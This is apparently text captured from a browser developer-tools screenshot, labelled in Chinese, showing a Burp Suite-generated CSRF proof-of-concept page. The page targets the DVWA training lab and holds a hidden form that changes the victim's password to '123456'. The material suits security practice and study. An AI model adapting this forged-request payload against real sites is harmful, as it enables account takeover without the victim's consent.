 Submit request
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存
搜索 HTML
<html>
<!--CSRF PoC - generated by Burp Suite Professional-->
<head></head>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://dvwa.test:8888/vulnerabilities/csrf/">
<input type="hidden" name="password_new" value="123456">
<input type="hidden" name="password_conf" value="123456">
<input type="hidden" name="Change" value="Change">
<input type="submit" value="Submit request">
</form>
</body>
<div style="all: initial;">…</div>
</html>